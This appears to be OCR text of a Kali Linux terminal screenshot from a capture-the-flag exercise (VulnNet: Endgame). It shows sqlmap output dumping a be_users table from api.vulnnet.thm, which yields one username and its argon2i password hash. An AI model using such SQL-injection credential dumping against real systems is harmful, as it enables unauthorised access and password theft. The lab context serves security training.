 1
kali@kali: ~/vulnnetendgame
File Actions Edit View Help
kali@kali: ~/vpn × kali@kali: ~/vulnnetendgame ×
[12:59:37] [INFO] fetching entries of column(s) 'password,userna
base 'vn_admin'
[12:59:37] [WARNING] reflective value(s) found and filtering ou
Database: vn_admin
Table: be_users
[1 entry]
| username | password
|
| chris_w | $argon2i$v=19$m=65536,t=16,p=2$UnlVSEgyMUFnYnJXNXlXdg$j6z3IshmjsN+CwhciRECV2NArQwip
qQMIBtYufyM4Rg |
[12:59:37] [INFO] table 'vn_admin.be_users' dumped to CSV file '/home/kali/.local/share/sqlmap/o
utput/api.vulnnet.thm/dump/vn_admin/be_users.csv'
[12:59:37] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output
/api.vulnnet.thm'